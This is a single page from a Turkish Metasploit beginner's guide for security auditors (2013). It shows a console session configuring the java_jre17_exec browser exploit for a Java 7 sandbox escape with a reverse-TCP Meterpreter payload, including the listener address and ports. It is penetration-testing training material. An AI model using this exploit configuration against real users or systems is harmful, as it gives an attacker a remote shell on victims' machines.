 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                 Ocak 2013


      SSLVersion SSL3                no         Specify the version of SSL that should be used
    (accepted: SSL2, SSL3, TLS1)
      URIPATH     /                  no         The URI to use for this exploit (default is
    random)

    Payload information:
      Space: 20480
      Avoid: 0 characters

    Description:
      This module exploits a vulnerability in Java 7, which allows an
      attacker to run arbitrary Java code outside the sandbox. This flaw
      is also being exploited in the wild, and there is no patch from
      Oracle at this point. The exploit has been tested to work against:
      IE, Chrome and Firefox across different platforms.

    References:
      http://blog.fireeye.com/research/2012/08/zero-day-season-is-not-over-yet.html
      http://www.deependresearch.org/2012/08/java-7-0-day-vulnerability-information.html

    msf exploit(java_jre17_exec) > set SRVPORT 80
    SRVPORT => 80
    msf exploit(java_jre17_exec) > set URIPATH /
    URIPATH => /
    msf exploit(java_jre17_exec) > set PAYLOAD java/meterpreter/reverse_tcp
    PAYLOAD => java/meterpreter/reverse_tcp
    msf exploit(java_jre17_exec) > set LHOST 192.168.1.11
    LHOST => 192.168.1.11

    msf   exploit(java_jre17_exec) > show options

    Module options (exploit/multi/browser/java_jre17_exec):
      Name        Current Setting Required Description
       ----        --------------- -------- -----------
       SRVHOST     0.0.0.0          yes       The local host to listen on. This must be an
    address on the local machine or 0.0.0.0
       SRVPORT     80               yes       The local port to listen on.
       SSL         false            no        Negotiate SSL for incoming connections
       SSLCert                      no        Path to a custom SSL certificate (default is
    randomly generated)
       SSLVersion SSL3              no        Specify the version of SSL that should be used
    (accepted: SSL2, SSL3, TLS1)
       URIPATH     /                no        The URI to use for this exploit (default is
    random)

    Payload options (java/meterpreter/reverse_tcp):
      Name   Current Setting Required Description
       ----   --------------- -------- -----------
       LHOST 192.168.1.11      yes       The listen address
       LPORT 4444              yes       The listen port



GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                              Sayfa 132
 